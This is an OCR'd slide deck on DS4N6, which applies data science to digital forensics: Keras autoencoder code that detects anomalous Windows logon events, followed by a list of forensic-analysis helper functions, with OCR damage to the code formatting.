







# Phase 1. Data Preparation



**ds4n6.io | @ds4n6\_io**

Split Your Data -> Train / Test

#### $X=df$

X train, X test = train test split(X, test size=0.3, random state=42)

```
print("X -> "+str(X.shape))print("X train -> "+str(X train.shape))print("X test -> "+str(X test.shape))
```

```
X \rightarrow (684, 4)X train -> (478, 4)
X test -> (206, 4)
```






https://towardsdatascience.com/extreme-rare-event-classification-using-autoencoders-in-keras-a565b386f098







### Phase 3. Build Your Neural Network

A Shallow Vanilla Autoencoder

nfeatures=4  $input\_dim = X_ttrain.shape[1]$ encoding  $dim = nfeatures - 2$  $input layer = Input(shape = (input dim, ))$ 

encoded = Dense(encoding dim,  $\arctivation='relu'$ )(input layer)  $decoded = Dense(nfeatures, activation='linear')(encoded)$ 

```
autoencoder = Model(input layer, decoded)autoencoder.compile(optimizer='adadelta', loss='mse')
```






#### Phase 4. Train Your Neural Network

 $X$  train = np.array( $X$  train) autoencoder.fit(X\_train, X\_train,epochs=40,batch\_size=4)

#### Epoch  $1/40$ 478/478 [==============================] - 1s 1ms/step - loss: 14.3122 Epoch  $2/40$ 478/478 [===============================] - 0s 208us/step - loss: 10.1723 Epoch  $3/40$ 478/478 [==============================] - 0s 249us/step - loss: 8.2359 Epoch  $4/40$ 478/478 [==============================] - 0s 235us/step - loss: 6.9493 Epoch  $5/40$ 478/478 [===============================] - 0s 230us/step - loss: 5.9136 Epoch  $6/40$

Epoch 37/40 Epoch 38/40 Epoch 39/40 478/478 [===============================] - 0s 263us/step - loss: 1.1086 Epoch 40/40 478/478 [===============================] - 0s 276us/step - loss: 1.1076 <keras.callbacks.callbacks.History at 0x7f31b21813d0>











#### Let's See What Anomalies We Found



#### **ds4n6.io | @ds4n6\_io**

threshold= $3.8$ 

```
xxxx = X train[mse \geq threshold]xxxdf=pd.DataFrame(xx)xxxdf.columns=['TargetUserName','WorkstationName','IpAddress','LogonType']
anom=xxxdf.replace(inverse transform dict)
print("No.Anomalies: "+str(len(xxxdf)))
print(anom.groupby(['WorkstationName','IpAddress','TargetUserName','LogonType']).size())
```


dtype: int64







#### And Now Let's Over-Plot the Data!

**ds4n6.io | @ds4n6\_io**

```
col = 'TU-WN-IP-LT'label=col
data=user access uwil str
fig = plt.figure()plt.figure(figsize=(20,10))frame=data
plt.grid(color='g', linestyle='-', linewidth=0.1)
plt.plot(fname.index, data[col], 'q.'')frame=anom uwil uniq df ts
plt.plot(frame.index, frame[col], 'r.')
```
plt.show()









[rtico-a][10.19.77.14][3] [rtico-a][-][3] [pdameron][10.20.02.24][3]  $[nnunb][:1][11]$ [nnunb][127.0.0.1][2]  $[nnumb][127.0.0.1][11]$ [nnunb][10.19.83.21][7] [nnunb][10.19.83.20][7] [nnunb][10.19.83.20][10]  $[nnunb][-][7]$  $[nnunb]$  $[.]$  $[3]$ 





# DS4N6





b1.exe - Imperal NMAP b2.exe - Memory Dumper lsaiso.exe - TrickDroid Binary hsenginevc.exe – TrickDroid Binary


## **USE THE DS4N6 FORCE YOU MUST, FORENSICATOR!**

sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com

The Force



#### **ds4n6.io | @ds4n6\_io Reading DFIR Data**

- ds4n6.read\_fstl()
- ds4n6.read\_fstls\_filetypes()
- ds4n6.read\_evtx()
- ds4n6.read\_volatility()
- ds4n6.read\_kansa()
- ds4n6.read\_plaso\_csv()
- ds4n6.read\_plaso\_json()

#### **DFIR Knowledge**

- critical\_processes | boot\_start\_processes
- process\_parents | evtids

### **DFIR Data Analysis**

ds4n6.fstl\_size\_top\_n()

ds4n6.py

- ds4n6.unique\_files\_folder\_analysis()
- ds4n6.volatility\_pslist\_boot\_time\_anomaly\_analysis()
- ds4n6.volatility\_processes\_parent\_analysis()
- ds4n6.evtid\_stats()
- ds4n6.evt\_string\_search()
- ds4n6.evt\_nonsysusers\_stats()
- ds4n6.evt\_nonsysusers\_access\_stats()
- ds4n6.evt\_nonsysusers\_access\_graph()







**May the DS4N6 Force Be With You**











@ds4n6\_io DS4N6

# NEXT EPISODE

 $(one)$ 

THE FORCE AWAKENS

**Latest News about DS/AI**

 **Technical Challenge (T-shirt giveaway)**

**Enterprise Webinars**

**Enterprise DS4N6 DFIR Services**







@One\_eSecurity

